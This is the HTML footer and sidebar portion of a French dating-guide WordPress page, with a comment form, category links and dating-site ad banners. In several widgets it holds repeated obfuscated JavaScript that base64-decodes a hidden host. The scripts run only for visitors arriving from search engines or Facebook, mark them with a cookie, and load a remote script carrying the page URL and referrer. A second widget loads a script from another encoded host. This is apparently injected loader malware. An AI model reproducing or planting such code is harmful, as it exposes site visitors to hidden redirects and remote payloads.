		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-sites-originaux/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.guide-rencontre.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse de messagerie ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adresse de messagerie <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Suivre :</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.guide-rencontre.fr/seduction-femme-cougar/" rel="next"><i class="fas fa-chevron-right"></i><strong>Article suivant</strong> <span>8 conseils avisés pour rencontrer une femme cougar</span></a></li>
		<li class="previous"><a href="https://www.guide-rencontre.fr/celibataires-actifs/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Article précédent</strong> <span>Les célibataires français sont actifs !</span></a></li>
	</ul>

			
			<div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.guide-rencontre.fr/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.guide-rencontre.fr/blog/">Blog rencontre</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.guide-rencontre.fr/rapide/adultere/">Rencontre adultère</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.guide-rencontre.fr/communautaire/">Rencontre communautaire</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.guide-rencontre.fr/rapide/cougar/">Rencontre cougar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.guide-rencontre.fr/gay/">Rencontre gay</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.guide-rencontre.fr/rapide/libertine/">Rencontre libertine</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.guide-rencontre.fr/serieuse/affinites/">Rencontre par affinités</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.guide-rencontre.fr/parents/">Rencontre parents</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.guide-rencontre.fr/rapide/">Rencontre rapide</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.guide-rencontre.fr/religieuse/">Rencontre religieuse</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.guide-rencontre.fr/serieuse/">Rencontre sérieuse</a>
</li>
			</ul>

			</div><div id="search-5" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="block-7" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Plus</p>  		</div>
		
		
		<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3><a href="http://inscriptions.love.easy-rencontres.com/f/public?" target="_blank" rel="noopener">✔ POUR DES RENCONTRES R&Eacute;ELLES ★★★</a></h3>
<div align="center"><br />
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40" charset="utf-8"></script> <br><script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=2013358&logo=0&bg=0&s[age_min]=21&s[age_max]=40&s[sex_id]=2" charset="utf-8"></script>  
</div>
<div align="center">
<script type="text/javascript" src="http://promo.easy-dating.org/f/tvtopprofiles/?site_id=796138&logo=0&bg=0&s[age_max]=45&s[age_min]=25&tr4ck=guidefr&s[sex_id]=2" charset="utf-8"></script> 
</div></div>
		</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">RENCONTRES COUGARS</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=711892&b=2333&default_language=fr&tr4ck=160X600-socialnetwork_cougar-avec_FR"></script></div></div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="text-13" class="widget widget_text"><h3 class="widget-title">Rencontres rapides ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.x-flirt.co/pdv/634/9573/?comfrom=642776&cf0=pc&cf2=guide&cfsa2=&noPu=1&noscout=1&aabd=&aabd2=&aabs=">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/flirt.jpg"></a>
</div></div>
		</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-6" class="widget widget_text"><h3 class="widget-title">Rencontres cougars ★★★</h3>			<div class="textwidget"><div align="center"><a href="https://www.maxicougar.com">
<img src="https://www.guide-rencontre.fr/wp-content/uploads/2017/11/maxicougar.jpg"></a>
</div></div>
		</div><div id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="text-7" class="widget widget_text"><h3 class="widget-title">Rencontres locales ★★★</h3>			<div class="textwidget"><div align="center"><script type="text/javascript" src="https://c.free-datings.com/banner/index?s=709087&b=4403&default_language=fr&tr4ck=300x250-sexy180920_FR"></script></div> </div>
		</div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                                      <img id="footer-logo" src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/mylogo.png" alt="">
            
            <div id="copyright">
                <p>Copyright - Guide-rencontre.fr</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Facebook" aria-label="Notre page Facebook" href="https://www.facebook.com/guiderencontrefr" target="_blank"  style="color:"><i class="fab fa-facebook "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Notre page Twitter" aria-label="Notre page Twitter" href="https://twitter.com/rencontreguide" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.guide-rencontre.fr\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"cb7e7a7ac8"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.1","mainScriptUrl":"https:\/\/www.guide-rencontre.fr\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.1","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.6.1" id="hu-front-scripts-js" defer></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39274584-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39274584-2');
</script>

</body>
</html>